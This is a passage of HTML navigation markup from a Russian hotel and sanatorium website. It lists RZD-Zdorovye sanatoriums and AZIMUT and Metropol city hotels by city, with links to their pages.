                                                                    <img src="/images/upload/azimut-healthsvg_green.svg"
                                                                         alt="РЖД-ЗДОРОВЬЕ"
                                                                         class="hotels-nav-a__logo-item-img"/>
                                                                    <span class="hotels-nav-a__logo-item-title">
                                                                        РЖД-ЗДОРОВЬЕ
                                                                    </span>
                                                                </div>
                                                                                                                                                                        </div>
                                                </div>
                                                <div class="hotels-nav-a__list hotels-nav-a__list_columns-2">
                                                                                                                                                                        <div class="hotels-nav-a__city" data-city="belokurikha">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://rzdz.ru/ru/belokurikha/sanatorium-transsib"
                           class="hotels-nav-a__city-title-link"
                        >
                            Белокуриха
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/belokurikha/sanatorium-transsib"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/azimut-health_G.svg"
                                         alt="РЖД-ЗДОРОВЬЕ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Санаторий Транссиб</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://rzdz.ru/ru/essentuki"
                           class="hotels-nav-a__city-title-link"
                        >
                            Ессентуки
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/essentuki/sanatorium-verner"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/azimut-health_G.svg"
                                         alt="РЖД-ЗДОРОВЬЕ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Санаторий Вернер</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://rzdz.ru/ru/zheleznovodsk/sanatorium-dnz"
                           class="hotels-nav-a__city-title-link"
                        >
                            Железноводск
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/zheleznovodsk/sanatorium-dnz"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/azimut-health_G.svg"
                                         alt="РЖД-ЗДОРОВЬЕ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Санаторий Долина Нарзанов</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://rzdz.ru/ru/kirov/sanatorium-sb"
                           class="hotels-nav-a__city-title-link"
                        >
                            Киров
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/kirov/sanatorium-sb"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/azimut-health_G.svg"
                                         alt="РЖД-ЗДОРОВЬЕ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Санаторий Сосновый Бор</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://rzdz.ru/ru/kislovodsk"
                           class="hotels-nav-a__city-title-link"
                        >
                            Кисловодск
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/kislovodsk/sanatorium-semashko"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/azimut-health_G.svg"
                                         alt="РЖД-ЗДОРОВЬЕ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Санаторий им. Семашко</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://rzdz.ru/ru/liski/sanatorium-radon"
                           class="hotels-nav-a__city-title-link"
                        >
                            Лиски
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/liski/sanatorium-radon"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/azimut-health_G.svg"
                                         alt="РЖД-ЗДОРОВЬЕ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Санаторий Радон</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://rzdz.ru/ru/nalchik"
                           class="hotels-nav-a__city-title-link"
                        >
                            Нальчик
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/nalchik/sanatorium-dnn"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/azimut-health_G.svg"
                                         alt="РЖД-ЗДОРОВЬЕ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Санаторий Долина Нарзанов</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://rzdz.ru/ru/saratov/sanatorium-vd"
                           class="hotels-nav-a__city-title-link"
                        >
                            Саратов
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/saratov/sanatorium-vd"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/azimut-health_G.svg"
                                         alt="РЖД-ЗДОРОВЬЕ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Санаторий Волжские Дали</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://rzdz.ru/ru/sergiev-posad/sanatorium-buran"
                           class="hotels-nav-a__city-title-link"
                        >
                            Сергиев Посад
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/sergiev-posad/sanatorium-buran"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/azimut-health_G.svg"
                                         alt="РЖД-ЗДОРОВЬЕ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Санаторий Буран</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://rzdz.ru/ru/sochi"
                           class="hotels-nav-a__city-title-link"
                        >
                            Сочи
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/sochi/sanatorium-chernomorie"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/azimut-health_G.svg"
                                         alt="РЖД-ЗДОРОВЬЕ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Санаторий Черноморье</span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/sochi/sanatorium-oktyabrskiy"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/azimut-health_G.svg"
                                         alt="РЖД-ЗДОРОВЬЕ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Санаторий Октябрьский</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://rzdz.ru/ru/shadrinsk/sanatorium-zz"
                           class="hotels-nav-a__city-title-link"
                        >
                            Шадринск
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/shadrinsk/sanatorium-zz"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/azimut-health_G.svg"
                                         alt="РЖД-ЗДОРОВЬЕ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Санаторий Жемчужина Зауралья</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                                                                </div>
                                            </div>
                                                                                    <div class="hotels-nav-a__type" data-type="3">
                                                <div class="hotels-nav-a__logo">
                                                    <div class="hotels-nav-a__logo-inner">
                                                        
                                                        <div class="hotels-nav-a__logo-caption">
                                                            Городские отели
                                                        </div>
                                                                                                                                                                                    <div class="hotels-nav-a__logo-item"
                                                                     data-subbrand="1">
                                                                    <img src="/images/upload/metropol_logo_main.svg"
                                                                         alt="Метрополь"
                                                                         class="hotels-nav-a__logo-item-img"/>
                                                                    <span class="hotels-nav-a__logo-item-title">
                                                                        Метрополь
                                                                    </span>
                                                                </div>
                                                                                                                            <div class="hotels-nav-a__logo-item"
                                                                     data-subbrand="3">
                                                                    <img src="/images/upload/azimut-hotel_logo_main.svg"
                                                                         alt="AZIMUT Отель"
                                                                         class="hotels-nav-a__logo-item-img"/>
                                                                    <span class="hotels-nav-a__logo-item-title">
                                                                        AZIMUT Отель
                                                                    </span>
                                                                </div>
                                                                                                                            <div class="hotels-nav-a__logo-item"
                                                                     data-subbrand="6">
                                                                    <img src="/images/upload/azimut-city_logo_main.svg"
                                                                         alt="AZIMUT Сити"
                                                                         class="hotels-nav-a__logo-item-img"/>
                                                                    <span class="hotels-nav-a__logo-item-title">
                                                                        AZIMUT Сити
                                                                    </span>
                                                                </div>
                                                                                                                                                                        </div>
                                                </div>
                                                <div class="hotels-nav-a__list hotels-nav-a__list_columns-2">
                                                                                                                                                                        <div class="hotels-nav-a__city" data-city="moscow">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://rzdz.ru/ru/moscow"
                           class="hotels-nav-a__city-title-link"
                        >
                            Москва
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/moscow/azimut-hotel-smolenskaya"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/azimut_logo_mini.svg"
                                         alt="AZIMUT Сити"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Сити Отель Смоленская 4*</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/moscow/azimut-hotel-olympic"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/azimut_logo_mini.svg"
                                         alt="AZIMUT Сити"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Сити Отель Олимпик Москва 4*</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/moscow/azimut-hotel-tulskaya"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/azimut_logo_mini.svg"
                                         alt="AZIMUT Сити"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Сити Отель Тульская Москва 4*</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/moscow/azimut-hotel-comcity"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/azimut_logo_mini.svg"
                                         alt="AZIMUT Сити"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Сити Отель Комсити 4*</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/moscow/azimut-hotel-skolkovo"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/azimut_logo_mini.svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель Сколково 3* (Новый отель)</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/moscow/azimut-hotel-aerostar"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/azimut_logo_mini.svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель Аэростар 4*</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/moscow/azimut-hotel-derbenevskaya"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/azimut_logo_mini.svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель Дербеневская 3*</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="1"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/moscow/metropol-hotel-moscow"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/metropol_logo_mini.svg"
                                         alt="Метрополь"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">METROPOL Отель 5*</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="saint-petersburg">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://rzdz.ru/ru/saint-petersburg"
                           class="hotels-nav-a__city-title-link"
                        >
                            Санкт-Петербург
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/saint-petersburg/azimut-hotel-saint-petersburg"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/azimut_logo_mini.svg"
                                         alt="AZIMUT Сити"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Сити Отель 4*</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/saint-petersburg/a-hotel-fontanka-saint-petersburg"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/azimut_logo_mini.svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">A-ОТЕЛЬ Фонтанка 3*</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="abakan">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/abakan/azimut-hotel-abakan"
                           class="hotels-nav-a__city-title-link"
                        >
                            Абакан
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/abakan/azimut-hotel-abakan"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/azimut_logo_mini.svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="astrakhan">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://rzdz.ru/ru/astrakhan"
                           class="hotels-nav-a__city-title-link"
                        >
                            Астрахань
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/astrakhan/azimut-hotel-astrakhan"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/azimut_logo_mini.svg"
                                         alt="AZIMUT Сити"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Сити Отель 3*</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="vladivostok">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/vladivostok/azimut-hotel-vladivostok"
                           class="hotels-nav-a__city-title-link"
                        >
                            Владивосток
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/vladivostok/azimut-hotel-vladivostok"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/azimut_logo_mini.svg"
                                         alt="AZIMUT Сити"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Сити Отель 4*</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="voronezh">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/voronezh/azimut-hotel-voronezh"
                           class="hotels-nav-a__city-title-link"
                        >
                            Воронеж
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/voronezh/azimut-hotel-voronezh"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/azimut_logo_mini.svg"
                                         alt="AZIMUT Сити"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Сити Отель 4*</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://rzdz.ru/ru/ekaterinburg"
                           class="hotels-nav-a__city-title-link"
                        >
                            Екатеринбург
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/ekaterinburg/azimut-hotel-ekb-airport"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/azimut_logo_mini.svg"
                                         alt="AZIMUT Сити"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Аэропорт Отель  4*</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/ekaterinburg/azimut-hotel-ekb-liner"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/azimut_logo_mini.svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">A-ОТЕЛЬ Лайнер Аэропорт 3*</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/irkutsk/azimut-hotel-irkutsk"
                           class="hotels-nav-a__city-title-link"
                        >
                            Иркутск
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/irkutsk/azimut-hotel-irkutsk"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/azimut_logo_mini.svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Аэропорт Отель 4* (Новый отель)</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/yoshkar-ola/azimut-hotel-yoshkar-ola"
                           class="hotels-nav-a__city-title-link"
                        >
                            Йошкар-Ола
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/yoshkar-ola/azimut-hotel-yoshkar-ola"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/azimut_logo_mini.svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель 4*</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/kazan/azimut-hotel-kazan"
                           class="hotels-nav-a__city-title-link"
                        >
                            Казань
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/kazan/azimut-hotel-kazan"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/azimut_logo_mini.svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель Бауман 3*</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
